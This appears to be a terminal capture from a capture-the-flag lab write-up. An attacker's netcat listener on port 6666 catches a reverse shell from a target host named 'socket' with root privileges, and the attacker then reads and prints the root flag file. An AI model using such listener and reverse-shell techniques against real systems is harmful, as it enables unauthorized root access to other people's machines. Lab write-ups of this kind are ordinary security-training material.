 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.48] from (UNKNOWN) [10.10.11.206] 47892
root@socket:/tmp/.test# cd /root/
cd /roo/
bash: cd: /roo/: No such file or directory
root@socket:/tmp/.test# cd ..
cd ..
root@socket:/tmp# cd ..
cd ..
root@socket:/# cat /root/root.txt
cat /root/root.txt
bb1d53302ded085ff4c24323ae440f6c
root@socket:/#